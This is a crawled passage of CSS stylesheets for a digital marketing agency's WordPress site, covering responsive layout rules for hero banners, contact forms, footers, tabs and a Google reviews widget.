		grid-template-columns: 1fr;

	}

	.business-growth-section .growth-wrapper .section-title + p {

		font-size: 2.6rem;

		margin-bottom: 3.2rem;

	}

	.business-growth-section .section-title {

		margin-bottom: 2rem;

	}

	footer .footer-items {

		display: grid;

		grid-template-columns: 1fr;

		padding: 0;

		gap: 0;

	}

	footer .footer_bottom_main {

		margin-top: 6rem;

		padding-bottom: 3.2rem;

		padding-top: 2rem;

	}

	footer .f_title::after {

		border-color: #dad8d9;

	}

	footer .footermenubox {

		margin-bottom: 1.5rem;

	}

	footer .footer-items .info-text {

		padding-right: 0;

		padding-top: 2rem;

		padding-bottom: 2.6rem;

	}

	footer .footer-items p, footer .footer-items a, footer .copyright_main span {

		font-size: 2.2rem;

	}

	footer .footer_contactinfo > a::before {

		margin-top: 0.55rem;

	}

	footer .footer-items .footermenu_content, footer .footer_contactinfo {

		padding-top: 1.2rem;

		margin-bottom: 3.2rem;

	}

	footer .footermenu_content ul li {

		margin-bottom: 0.8rem;

	}

	footer .enquiry .f_title::after {

		display: none;

	}

	p {

		margin-bottom: 3rem;

	}

	h1, h2, .h1, .h2 {

		margin-bottom: 3rem !important;

	}

	.services-section {

		padding-bottom: 6rem;

	}

	.contact-section .contact-text p {

		font-size: 2.4rem;

		margin-bottom: 4rem;

	}

	.contact-wrapper .section-title {

		margin-bottom: 3rem;

	}

	.contact-section {

		padding-bottom: 8rem;

	}

	.business-growth-section {

		padding-bottom: 6rem;

	}

	footer .footer-items .social_media_main ul li a svg {

		width: 3.8rem;

		height: 3.8rem;

		padding: 0.7rem;

	}

	.head-top .top-link li:not(:first-child) {

		display: none;

	}

	.contact-wrapper {

		gap: 10rem;

	}

	.contact-page-section .contact-content p {

		font-size: 2.2rem;

		margin: 3.5rem 0;

	}

	.contact-page-section .contact-icons .purposal {

		margin-bottom: 2.4rem;

		font-size: 2.6rem;

	}

	.contact-page-section .contact-content .section-title {

		padding: 0;

	}

	.contact-page-section .contact-content .section-title br {

		display: none;

	}

	body:not(.home) .contact-section {

		padding-bottom: 3rem;

	}

	.contact-section .form-content p {

		margin-top: 0;

	}

	body .section-title br {

		display: none;

	}

	.page-template-who-we-are .who-section .section-grid {

		grid-template-columns: 1fr;

		gap: 4rem;

		padding-top: 12rem;

	}

	.page-template-who-we-are .who-section .section-grid .purposal {

		margin-top: 2.8rem;

	}

	.page-template-who-we-are .who-section:nth-of-type(2n) .section-image {

		order: unset;

	}

	.who-we-are footer {

		text-align: left;

	}

	body p {

		line-height: 1.8;

	}

	section.who-we-are h2 {

		line-height: 1.2 !important;

	}

	body.why-choose-us .why-choose-us.our-service-section {

		padding-top: 8rem !important;

		padding-bottom: 4rem;

	}

	.tab-section .heading {

		padding-left: 0 !important;

		padding-right: 0 !important;

		padding-bottom: 1rem !important;

	}

	body section.who-we-are p {

		margin-bottom: 3rem;

	}

	.tab-section .description h3 {

		margin-bottom: 0;

	}

	.value-marketing .marketing-container {

		grid-template-columns: 1fr;

		gap: 10rem;

	}

	body .value-marketing + section.who-we-are {

		padding: 3rem 0 5rem;

	}

	.marketing-container .video-wrapper {

		max-height: 49.2rem;

	}

	.row.get-in-contactnew-form.pop-up-form input, .row.get-in-contactnew-form.pop-up-form input::placeholder, .row.get-in-contactnew-form.pop-up-form select, .row.get-in-contactnew-form.pop-up-form textarea, .row.get-in-contactnew-form.pop-up-form textarea::placeholder {

		font-size: 2.3rem;

		padding: 1.2rem 0rem;

		margin-top: 1.5rem;

		margin-bottom: 2rem;

	}

	.row.get-in-contactnew-form .col-6.select-wrap.min-select:nth-child(1) {

		padding-right: 0;

	}

	.row.get-in-contactnew-form .col-6.select-wrap.min-select:nth-child(2) {

		padding-left: 0;

	}

	body .rpi .rpi-badge-left {

    	bottom: -4.4rem !important;

	}

	body .rpi .rpi-badge-left .rpi-badge-body {

		padding: 6px !important;

	}

	body .rpi .rpi-badge-left .rpi-name, body .rpi .rpi-badge-left .rpi-stars[data-rating]::before, body .rpi .rpi-badge-left .rpi-star:first-child[data-rating]::before, body .rpi .rpi-badge-left .rpi-based {

		font-size: 12px !important;

	}

	body .rpi .rpi-badge-left .rpi-star::after {

		width: 12px;

		height: 12px;

	}

	body .rpi .rpi-badge-left .rpi-logo::before, body .rpi .rpi-badge-left .rpi-logo_after::after {

		width: 34px;

		height: 34px;

	}

	body .rpi .rpi-badge-left .rpi-badge-line {

		height: 4px;

	}

	.modal #myLargeModalLabel {

		padding-top: 6rem;

	}

	.modal #myLargeModalLabel::before {

		height: 6rem;

	}

	.service_change_box_main {

		padding-bottom: 0 !important;

	}

	.hero-banner .banner-form {

		display: none;

	}

	.hero-banner .hero-content-wrapper {

		grid-template-columns: 1fr;

		gap: 0;

	}

	.hero-banner .hero-content h1 {

		font-size: 9rem;

		line-height: 1.2;

		letter-spacing: 0;

	}

	.hero-banner video {

		height: 500px;

		object-fit: cover;

	}

	.hero-banner .hero-content {

		padding-top: 25rem;

	}

}

@media (max-width: 520px) {

	body .head_social_main .social-main ul li a svg {

		width: 3.875rem;

		height: 3.875rem;

		fill: var(--first-color);

		padding: 0.8rem;

	}

	body .head-top-main {

		margin-bottom: 16px !important;

	}

	body .value-marketing h2 {

		line-height: 1.2;

		font-size: 4.8rem;

		margin-bottom: 1.5rem;

	}

	body .purposal {

		padding: 1.6rem 4.4rem 1.3rem;

		font-size: 2rem;

	}

	body .value-marketing {

		padding-top: 9rem;

		padding-bottom: 9rem;

	}

	body .section-title, h1, h2, .h1, .h2 {

		font-size: 4.8rem;

    }

	.services-section .services-grid {

		grid-template-columns: 1fr;

		gap: 1.8rem;

    }

	.contact-section::before {

		display: none;

	}

	.services-section {

		padding-top: 8rem;

		padding-bottom: 3rem;

	}

	.services-section .section-title {

		margin-bottom: 4.8rem;

	}

	.contact-section {

		padding-top: 5rem;

	}

	.contact-wrapper {

		grid-template-columns: 1fr;

		gap: 7rem;

	}

	.contact-section .contact-buttons {

		display: block;

	}

	.contact-section .contact-content .purposal {

		margin-bottom: 1.5rem;

	}

	.contact-section .contact-text p {

		font-size: 2.2rem;

		margin-bottom: 2.9rem;

	}

	.contact-wrapper .section-title {

		margin-bottom: 2.5rem;

	}

	.contact-section .contact-content {

		padding-left: 0;

	}

	.contact-section .banner-form > div {

		padding: 5rem 4.2rem 1rem;

		border-radius: 2.8rem;

	}

	.contact-section .form-content h2 {

		font-size: 3.4rem;

	}

	.contact-section .wpcf7-form-control-wrap {

		margin-bottom: 1.8rem !important;

	}

	.contact-section .form-content input[type="submit"] {

		padding: 1.8rem 2rem;

	}

	.contact-section .form-content input:not([type="submit"]), .contact-section .form-content select, .contact-section .form-content textarea {

		padding: 1.4rem 1.8rem 1.2rem;

	}

	.contact-section .form-content p {

		margin-bottom: 3.2rem;

		font-size: 2.2rem;

		margin-top: 1.2rem;

	}

	.success-stories .success-stories-grid {

		grid-template-columns: 1fr;

		gap: 2.2rem;

	}

	.success-stories {

		padding-bottom: 9rem;

	}

	.purposal.get-in {

		padding: 1.6rem 5.5rem !important;

		padding-bottom: 1.3rem !important;

	}

	.business-growth-section .growth-wrapper .section-title + p {

		font-size: 2.2rem;

		margin-bottom: 2.8rem;

		line-height: 1.5;

	}

	.business-growth-section {

		padding-bottom: 3rem;

	}

	.success-stories .video-wrapper {

		height: auto;

		box-shadow: none;

	}

	footer .f_title::after {

		width: 10px;

    	height: 10px;

		right: 28%;
		top: 2px;	
	}

	footer .footer_bottom_main {

		margin-top: 2rem;

		padding-bottom: 2.8rem;

		padding-top: 2rem;

	}

	footer .footer-location {

		margin-top: 2rem;

	}

	.contact-page-section .contact-icons .purposal {

		font-size: 2rem;

	}

	body:not(.home) .contact-section {

		padding-bottom: 0;

		padding-top: 4rem;

	}

	.contact-page-section .contact-content p {

		margin: 2.8rem 0;

	}

	body:not(.home) .contact-section .contact-content .map {

		align-items: start;

	}

	body:not(.home) .contact-section .form-content p {

		margin-top: 0;

	}

	body:not(.home) .contact-section .banner-form > div {

		padding: 4rem 2.2rem 0rem;

		border-radius: 2.8rem;

	}

	body:not(.home) .contact-section .wpcf7-form-control-wrap {

		margin-bottom: 1.4rem !important;

	}

	section.why-choose-us .box-content .content p {

		font-size: 2rem !important;

	}

	section.why-choose-us {

		margin-top: 6.2rem !important;

	}

	body section.who-we-are p {

		padding: 0;

	}

	body section.who-we-are {

		padding: 6rem 0 6rem;

	}

	.tab-section .heading {

		padding-bottom: 0 !important;

	}

	.tab-wrapper .tabs-content .description {

		margin-top: 4rem;

	}

	.tab-section .tab-wrapper p:has(.read-more){

		margin: 0;

	}

	.tab-wrapper .tabs-content .description {

		padding-bottom: 0 !important;

	}

	.marketing-container .story-content {

		padding: 0 3rem;

	}

	.marketing-container .content-top {

		grid-template-columns: 1fr 1.5fr;

		padding: 3rem 0 2rem;

		margin-bottom: 2.2rem;

	}

	.marketing-container a.purposal {

		margin-top: 2rem;

	}

	.marketing-container p:last-of-type {

		margin: 0;

	}

	.marketing-container .story-content p {

		margin-bottom: 3rem;

	}

	body section.who-we-are p {

		margin-bottom: 2rem;

	}

	.value-marketing .marketing-container {

		gap: 7rem;

	}

	.marketing-container a.purposal {

		margin-top: 3rem;

	}

	body .value-marketing + section.who-we-are {

		padding-top: 1rem;

	}

	.tab-section .tab-wrapper p :last-of-type {

		margin-bottom: 0;

	}

	#myLargeModalLabel::before {

		height: 8rem;

	}

	body [class*="col-"] {

		padding-left: 0 !important;

		padding-right: 0 !important;

	}

	body .row {

		margin-left: 0;

		margin-right: 0;

	}

	.contact-page-section {

		margin-top: 4rem;

		padding-bottom: 1rem !important;

	}

	.contact-section {

		padding-bottom: 5rem;

	}

	body li {

		line-height: 1.5;

		margin-bottom: 1rem;

	}

	section.who-we-are li::before, .webdevlopment-service li::before {

		top: 1.15rem;

	}

	.tab-wrapper .tabs-content .description li::before {

		top: 0.65rem;

	}

	#menu-main-menu li {

		margin-bottom: 0;

	}

	.hero-banner .hero-content h1 {

		font-size: 7rem;

		font-weight: unset;

		margin-bottom: 1.5rem !important;

	}

	.hero-banner .hero-content .hero-description {

		font-size: 2.4rem;

	}

	.hero-banner .hero-content .hero-description + a {

		display: block;

		margin: 2.2rem auto;

		width: fit-content;

	}

	.main-video-section .video-autoplay {

		border-radius: 1.5rem;

	}

	.success-stories .success-stories-grid .success-video {

		display: none;

	}

	.success-stories .success-stories-grid .success-video:nth-child(1), .success-stories .success-stories-grid .success-video:nth-child(4), .success-stories .success-stories-grid .success-video:nth-child(6) {

		display: block;

	}

	.main-video-section .video-autoplay .play {

		width: 9.5rem;

		height: 9.5rem;

	}

	.footer-logo, footer .footer-items p, footer .copyright_main span {

		text-align: center;

	}

	footer .footer_contactinfo > a {

		width: 100%;

		justify-content: center;

	}

	footer .footer-items .social_media_main ul {

		justify-content: center;

	}

	footer .footer-items .f_title {

		text-align: center;

	}

	footer .footermenubox a {

		margin: auto;

	}

	footer .footermenu_content a::before {

		display: none;

	}

	.main-video-section #whovideo {

		display: flex !important;

	}

	.header.fixed .navbar .menumobileview #menu-item-2198 a {

		color: #221334 !important;

		background-color: transparent !important;

	}

}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.digitalmovement.com.au/wp-content/themes/digitalmovement/css/style.css
body_size: 18450
content:
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

:root {
    --blue: #221334;
    --yellow: #f5ca5a;
    --icon: url(../images/icons.png);
}

html {
  font-size: calc(6.25px + (10 - 6.25) * ((100vw - 1200px) / (1920 - 1200)));
}


body {
    font-size: 1.6rem;
    font-family: 'Montserrat', Arial, sans-serif;
    overflow-x: hidden;
    -webkit-tap-highlight-color: transparent;
}

h3,
.h3 {
    margin-bottom: 3.5rem;
    font-size: 2.6rem;
}

p {
    margin-bottom: 3rem;
    font-size: 1.6rem;
    line-height: 2;
    font-weight: 400;
    color: #333;
}

ul,
ol {
    margin-bottom: 4rem;
    padding-left: 2rem;
}

li {
    line-height: 2;
}

.blog_detail_section li {
    font-size: 16px;
}

[type="submit"],
[type="reset"],
a {
    cursor: pointer;
    transition: .4s linear;
}

 h1,
    h2,
    .h1,
    .h2 {
        margin-bottom: 3rem;
    }

img,
video {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
    display: flex;
    flex-wrap: wrap;
    min-width: 100%;
}

[class*="col-"] {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 1px;
}

.col-1 {
    width: 8.33%;
}

.col-2 {
    width: 16.66%;
}

.col-3 {
    width: 25%;
}

.col-4 {
    width: 33.33%;
}

.col-5 {
    width: 41.66%;
}

.col-6 {
    width: 50%;
}

.col-7 {
    width: 58.33%;
}

.col-8 {
    width: 66.66%;
}

.col-9 {
    width: 75%;
}

.col-10 {
    width: 83.33%;
}

.col-11 {
    width: 91.66%;
}

.col-12 {
    width: 100%;
}

.col-20 {
    width: 20%;
}

.container {
    max-width: 94%;
    margin-left: auto;
    margin-right: auto;
}

/*------Header------*/
.social-main a svg {
    height: 3rem;
    display: block;
}

.head-top-main {
    background: #251136;
    margin-bottom: 5rem;
}

body .head-top-main .col-sm-12.p-x-0 {
    padding-left: 15px;
    padding-right: 15px;
}

.head_social_main {
    float: left;
    margin: 0px 0 0;
    padding: 1.7rem 0 1.3rem 0;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.head_social_main .social-main>ul {
    display: block;
    padding: 0;
    margin: 0;
}

.head_social_main .social-main ul li {
    display: inline-block;
    padding: 0 0 0 0.55rem;
    vertical-align: middle;
}

.head_social_main .social-main ul li:first-child {
    padding-left: 0;
}

.head_social_main .social-main ul li a {
    display: block;
    border: 2px solid var(--first-color);
    border-radius: 50px;
}

.head_social_main .social-main ul li a svg {
    width: 4.775rem;
    height: 4.775rem;
    fill: var(--first-color);
    padding: 1.1rem;
}

.head_enquire_section {
    display: none;
}

.head-top-main .head-enquire.btn {
    height: 55px;
    line-height: 55px;
    width: 161px;
    font-size: 16px;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
}

.head-top-main .head-enquire.btn svg {
    width: 24px;
    height: 24px;
    display: none;
}

.head-top-main .head-enquire.btn {
    line-height: 55px;
    font-size: 16px;
}

.head-top-main .col-sm-12.p-x-0 {
    width: 100%;
    padding: 0;
}

.head-top {
    float: right;
    padding: 12px 30px 12px 0;
    transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    padding-right: 0;
}

.head-top .top-link.top-link {
    padding: 0;
    transition: all 0.4s ease 0s;
    margin: 0;
}

.head-top .top-link li {
    display: inline-block;
    margin: 0;
    padding: 0 0 0 4.2rem;
    vertical-align: middle;
}

.head-top .top-link li:first-child {
    padding: 0;
}
.head-top .top-link li:not(:first-child) {
    position: relative;
}
.head-top .top-link li:not(:first-child)::before {
    content: "";
    width: 1rem;
    height: 1rem;
    background-color: var(--first-color);
    border-radius: 50px;
    display: inline-block;
    position: absolute;
    left: 1.3rem;
    top: 45%;
    transform: translateY(-50%);
}

.head-top .top-link li a {
    position: relative;
    color: var(--first-color);
    font-size: 2.3rem;
    font-family: 'Axiforma-SemiBold';
    transition: 0.3s linear;
}
.head-top .top-link li a:hover {
    color: #f13c64;
}

.head-top .top-link li a svg {
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
    fill: #fff;
}

.logo-box {
    float: left;
    width: 21%;
}

.menu-bg {
    float: right;
}

.menu-bg li {
    display: block;
    position: relative;
}

.menu-bg li .sub {
    position: absolute;
    left: -35%;
    top: 7.1rem;
    background: linear-gradient(to bottom, #ba31cc, #c02f9e, #ce366b, #d54d50);
    width: max-content;
    visibility: hidden;
    opacity: 0;
    transition: .4s linear;
    padding: 0;
}

.menu-bg li:hover .sub {
    opacity: 1;
    visibility: visible;
}

.why-choose-us  .book-free {
  display:none !important;
}

.header {
    width: 100%;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    padding: 5rem 4.5rem;
    z-index: 99;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
}
.header {
	max-height: 163px;
}


.navbar-nav>li {
    display: inline-block;
}

.navbar-nav>li a {
    color: #fff;
}

.footermenubox_for_mobile {
    display: none;
}

.head-bg .col-sm-12.p-x-0 {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
}

.close-form,
.navbar-toggler {
    display: none;
}

.menu-bg li .sub a {
    padding: 10px;
    display: block;
	text-align: center !important;
}

.navbar-nav>li>a {
    padding: 0 1.5rem;
}

.head-bg .containerfluid.p-x-0,
.head-top-main .containerfluid.p-x-0 {
    max-width: 100%;
    padding: 0rem 7rem;
    margin: auto;
}
.head-top-main .containerfluid.p-x-0 {
    border-bottom: 1px solid #dcc8c0;
}
.navbar-nav>li.get-in>a {
    padding: 1.6rem 3rem;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    border-radius: 40px;
}

.navbar-nav>li.callto>a {
    font-weight: 800;
}

.navbar-nav>li.callto>a::before {
    content: "";
    height: 17px;
    width: 17px;
    background-image: var(--icon);
    background-position: -6px -79px;
    vertical-align: middle;
    display: inline-block;
    margin-right: 10px;
}

#menu-main-menu {
    margin-bottom: 0;
}


/*----Hero section-----*/
body .hero {
    background: #221334;
    min-height: 118.3rem !important;
    display: block;
    padding-top: 22rem !important;
    background-size: cover;
    float: left;
    width: 100%;
    background-position: center;
}

.hero .banner-content {
    padding-top: 5rem;
}

.hero .banner-content h2 {
    font-size: 9.314rem;
    font-weight: 800;
    color: #fff;
    margin-bottom: 3rem;
    line-height: 1;
	text-align: center;
}

.banner-form>div {
    padding: 5rem 4rem;
    border-radius: 1rem;
    text-align: center;
    position: relative;
    z-index: 1;
}

.banner-form>div::after {
    background: linear-gradient(180deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: -1;
    border-radius: 1rem;
    opacity: .9;
    left: 0;
    top: 0;
}

.form-content h2 {
    font-size: 3.4rem;
    color: #fff;
    margin-bottom: 2rem;
}

.form-content p {
    margin-bottom: 3.5rem;
    color: #fff;
}

.form-content input:not([type="submit"]) {
    display: block;
    width: 100%;
    padding: 2.5rem 3rem;
    border-radius: .5rem;
    border: 0;
    margin-bottom: 2rem;
    font-size: 1.8rem;
}

.form-content input[type="submit"] {
    display: inline-block;
    padding: 2.7rem 6rem;
    border-radius: 7rem;
    text-transform: uppercase;
    font-size: 18px;
    border: 0;
    background: var(--yellow);
    color: #000;
    font-weight: bold;
    font-family: 'Montserrat', Arial, sans-serif;
}

.form-content input[type="submit"]:hover {
    background: var(--blue);
    color: #fff;
}

.banner-content p {
    color: #fff;
    line-height: 1.5;
    font-size: 18px;
}

.hero .container {
    display: flex;
    align-items: center;
}
.home .hero .container {
    align-items: flex-start;
}
.home .hero {
    padding-bottom: 8rem;
    background-position: top;

}

/*------Value marketing section----------*/
section {
    width: 100%;
    float: left;
}

.value-marketing {
    text-align: center;
    padding-top: 10rem;
    padding-bottom: 8rem;
}

.value-marketing .container {
    padding-left: 3rem;
    padding-right: 3rem;
}

/*--------Who we are section-------------*/
section.who-we-are {
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    padding: 8rem 0 10rem;
    color: #fff;
}

section.who-we-are h3 {
    font-size: 2.6rem;
    font-weight: 400;
    margin-bottom: 3rem;
    text-transform: uppercase;
}

section.who-we-are .col-7 {
    padding-right: 7%;
}

.video-wrapper {
    display: block;
    position: relative;
    cursor: pointer;
}

.video-wrapper .play {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 10rem;
    height: 10rem;
    background: #fff;
    border-radius: 50%;
    pointer-events: none;
}

.video-wrapper .play::after {
    content: "";
    border: 2rem solid transparent;
    border-left-color: #000;
    height: 0;
    width: 0;
    position: absolute;
    left: 49%;
    top: 50%;
    transform: translate(-10%, -49%);
}

.video-wrapper img {
    display: block;
    border-radius: 10px;
}

.video {
    border-radius: 10px;
    overflow: hidden;
}

.video video {
    display: block;
    width: 100%;
}

.contact-us .video-wrapper .play {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 16rem;
    height: 16rem;
    background: linear-gradient(to right, #f95b3c, #eb2f80, #d92fdb);
    border-radius: 50%;
    pointer-events: none;
    opacity: 0.9;
}

.contact-us .video-wrapper .play::after {
    content: "";
    border: 3rem solid transparent;
    border-left-color: #fff;
    height: 0;
    width: 0;
    position: absolute;
    left: 49%;
    top: 50%;
    transform: translate(-10%, -49%);
}


/*--------Ramniwas-------------*/
section.why-choose-us .box-content .content p:nth-child(2) {
    padding-top: 2rem;
    font-weight: bold;
    font-size: 1.9rem;
    letter-spacing: 0.5px;
}

.video-wrapper span {
    width: 100%;
}

.video-wrapper img {
    width: 80%;
}

/*-----Tab Section----*/
.read-more {
    text-transform: uppercase;
}

.read-more {
    color: #fff;
    display: inline-block;
    padding: 2rem 4.5rem;
    border-radius: 50px;
    border: 1px solid #fff;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.read-more::after,
.who-we-are .col-5 .purposal::after {
    content: "";
    height: calc(100% + 200px);
    width: calc(100% + 400px);
    border-radius: 50%;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: -1;
    background: var(--blue);
    transition: .4s linear;
    position: absolute;
}

.read-more:hover::after,
.who-we-are .col-5 .purposal:hover::after {
    bottom: -40px;
}

.tab-section .heading {
    text-align: center;
    padding-bottom: 3rem;
    padding-left: 26rem;
    padding-right: 26rem;
}

.tab-section {
    padding: 13rem 0;
}

.tab-section .heading .content {
    padding: 0 13rem;
}

.tabs-heading,.tabs-headings {
    display: flex;
    justify-content: space-between;
    list-style: none;
    gap: 1.4rem;
}

.tabs-heading a,.tabs-headings a {
    display: block;
    padding: 2rem 5rem;
    color: #000;
    font-weight: 800;
    border-radius: 50px;
    position: relative;
    z-index: 1;
    font-size: 2rem
}

/*.tabs-heading a::after{content: "";width: 0;height: 0;border: 2.5rem solid transparent;border-bottom-color: #f7f7f7;position: absolute;bottom: -40%;
left: 50%;transform: translateX(-50%);opacity: 0;transition: .4s linear;}*/
.tabs-heading .active a::after,.tabs-headings .active a::after {
    opacity: 1;
}

.tabs-heading .active a,.tabs-headings .active a {
    color: #fff;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
}

/*.tabs-heading a::before {content: "";height: calc(100% + 600px);width: calc(100% + 400px);position: absolute;bottom: 100%;
left: 50%;transform: translateX(-50%);background: red;border-radius: 50%;background: linear-gradient(to right, #f95a3f, #ed3075, #da2fd5);transition: .4s linear;z-index: -1;}
.tabs-heading .active a::before {bottom: -100px;}
*/
.tab-wrapper .tabs-content {
    width: 100%;
    float: left;
    /*	background: #f7f7f7;
*/
    display: none;
    border-radius: 5px;
    overflow: hidden;
}

.tab-wrapper {
    display: flex;
    flex-wrap: wrap;
    padding-top: 3rem;
}

.tab-wrapper .tabs-content.active {
    display: block;
}

.tab-wrapper .tabs-content .content {
    display: flex;
    flex-wrap: wrap;
    align-items: start;
}

.tab-wrapper .tabs-content .description {
    padding: 5%;
}

.tab-wrapper .tabs-content .description ul {
    padding-left: 0;
}

.tab-wrapper .tabs-content .image {
    padding-right: 0;
}

body:not(.home) .tab-wrapper .tabs-content .image {
    padding: 5%;
}

.tab-wrapper .tabs-content .image img {
    display: block;
}

.tab-wrapper .tabs-content .description a {
    color: #000;
    border-color: #000;
}

.tab-wrapper .tabs-content .description a:hover {
    color: #fff;
}

/*===========Ramniwas=========*/
.social-media-marketing .tabs-heading {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.social-media-marketing .tabs-heading a {
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center
}

/*---------Banner with content-------*/
.banner-with-content {
    text-align: center;
    padding: 20rem 0 17rem;
    background: linear-gradient(to right, #d630e6, #df30bb, #e92f85);
    position: relative;
}

.banner-with-content::after,
.banner-with-content::before,
.footer-banner::after,
.footer-banner::before {
    content: "";
    height: 11.5rem;
    position: absolute;
    top: -1px;
    left: 0;
    background: #fff;
    clip-path: polygon(0 0, 0% 100%, 100% 0);
    z-index: 1;
    width: 100%;
}

.banner-with-content::after,
.footer-banner::after {
    bottom: -1px;
    top: auto;
    clip-path: polygon(0 100%, 100% 100%, 100% 0);
}

.banner-with-content .inner {
    padding: 0 15rem;
}

.banner-with-content h2 {
    color: #fff;
    line-height: 1.1;
    margin-bottom: 2rem;
}

.banner-with-content .read-more {
    text-transform: uppercase;
    text-transform: uppercase;
    padding: 2.3rem 7.5rem;
    color: #221334;
    background: #fff;
}

.banner-with-content .read-more:hover {
    color: #fff;
    border-color: var(--blue);
}

.banner-with-content .read-more::before {
    content: "";
    height: 29px;
    width: 29px;
    background-image: var(--icon);
    transition: .4s linear;
    background-repeat: no-repeat;
    background-position: -3px -4px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1rem;
}

.banner-with-content .read-more:hover::before {
    background-position: -53px -4px;
}

/*------Why Choose Us--------*/
section.why-choose-us {
    padding: 9rem 0 13rem;
}

section.why-choose-us .heading-content {
    text-align: center;
    padding: 0 18rem;
}

section.why-choose-us .box-content {
    padding: 0 6rem;
}

section.why-choose-us .box-content .col-4 {
    padding: 0 7.8rem;
    text-align: center;
}

section.why-choose-us .box-content .content {
    padding: 3rem 5rem;
    box-shadow: 0px 30px 22px 0px #efeef1;
    border-radius: 10px;
}

section.why-choose-us .box-content .content p {
    line-height: 1.4;
    margin-bottom: 0;
    padding-top: 2rem;
    font-weight: bold;
}

section.why-choose-us .box-content .row {
    margin-left: -7.8rem;
    margin-right: -7.8rem;
}

.book-free {
    display: table;
    margin-left: auto;
    margin-right: auto;
    margin-top: 8rem;
    padding: 2.8rem 7rem;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    color: #fff;
    border-radius: 50px;
    font-weight: 600;
}

.webdevlopment-service {
    display: grid;
    grid-template-columns: 1fr;
    text-align: left;
}

/*---------Our clients---------*/
.home .our-clients {
    /*background: #f9f7fb;*/
    background: #FFF;
}

body:not(.home).home .our-clients {
    padding-top: 0;
}

.our-clients {
    text-align: center;
    padding: 8rem 0;
}

.our-clients .item {
    padding: 0 5rem;
    border-right: 1px solid #e0dee1;
}

.our-clients .item h4 {
    font-size: 6rem;
    color: transparent;
    background: linear-gradient(90deg, rgba(241, 60, 100, 1) 0%, rgba(230, 53, 155, 1) 50%, rgba(220, 46, 201, 1) 100%);
    background-clip: text;
    -webkit-background-clip: text;
}

.our-clients .item p {
    font-size: 1.6rem;
    margin-bottom: 0;
    color: #39274c;
}

/*---------Google review---------*/
.google-reviews .rplg {
    max-height: 502px;
    overflow: auto;
    scrollbar-width: thin;
    box-shadow: 10px 20px 10px 0 #e5e5e5;
}

/* .google-reviews .rplg:hover{overflow: auto;} */
.google-reviews {
    padding-top: 14rem;
}

.google-reviews .rplg-businesses {
    display: none;
}

.google-reviews .rplg-list2 .rplg-box {
    padding: 3rem 4.5rem !important;
    margin-bottom: 8px !important;
}

.google-reviews .rplg .rplg-row {
    margin-bottom: 2.5rem;
}

.google-reviews .rplg .rplg-review-text {
    font-size: 1.6rem !important;
    display: block;
    margin-top: 10px;
}

.google-reviews .rplg-list2 .rplg-box {
    margin-left: 1px !important;
    margin-right: 1px !important;
    background: #fff !important;
}

.google-reviews .rplg-list2 .rplg-box::after {
    content: "";
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    z-index: -1;
    border-radius: 2px !important;
    background: linear-gradient(to right, #fa5c3d, #e92f8a, #d92fda);
}

.google-reviews .rplg .rplg-review-name {
    color: var(--blue) !important;
    font-size: 2rem !important;
}

.google-reviews .col-7 {
    padding-right: 14rem;
}

.google-reviews .col-5 h2 {
    line-height: 1.1;
    margin-bottom: 3rem;
	text-align: center;
}

.google-reviews .buttons a:nth-child(2) {
    border: 1px solid #221334;
}

.google-reviews .col-5 h3 {
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 2rem;
}

.google-reviews .google-business-reviews-rating .heading.no-icon,
.google-reviews .google-business-reviews-rating .vicinity {
    display: none;
}

.google-reviews .google-business-reviews-rating.dark .rating .count {
    display: block;
    margin: 0;
    color: #000;
    width: 100%;
    padding-top: 0;
    font-weight: 400;
}

.google-reviews .google-business-reviews-rating.dark .rating .count::before {
    content: 'Based on ';
}

.google-reviews .google-business-reviews-rating .rating {
    font-weight: 800;
    color: var(--blue);
    font-size: 5rem;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    padding-left: 11rem;
    margin-right: 1rem;
    position: relative;
}

.attribution {
    display: none;
}

.buttons {
    margin-top: 5rem;
}

.google-reviews .google-business-reviews-rating .rating::before {
    content: "";
    height: 10.7rem;
    width: 10.6rem;
    position: absolute;
    left: 0;
    top: 0;
    background: url(../images/google.png) no-repeat top left;
    background-size: 83% 83%;
}

